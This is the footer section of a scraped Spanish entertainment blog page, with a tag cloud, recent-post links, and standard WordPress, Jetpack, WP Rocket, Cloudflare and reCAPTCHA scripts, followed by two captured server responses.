<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/3-body-problem-review-de-la-serie-el-problema-de-los-3-cuerpos/">3 Body Problem: Review de la Serie El Problema de los 3 Cuerpos</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/marry-my-husband-sinopsis-del-k-drama/">Marry My Husband: Sinopsis del K-Drama</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_d49 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_d49" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2025. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#8eeaefe2e7fae6ceeffce2ebede1fefce1eafbedede7e1e0ebfda0ede1e3" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69456734158d1
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="0ceb2c6381700899eb895790fb5fccce" class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/":13687};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/comment-reply.min.js?ver=9e866dd8ab28db04f7025a1bd4468659" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202551" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"13687\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "13687" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763141136" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13687]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"e1ea8d05fe","url":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- AccelerateWP no webp -->
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -428
content:
{"13687":201}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dHaBKzAdy5PcxMUVxUaqdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766156087692');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>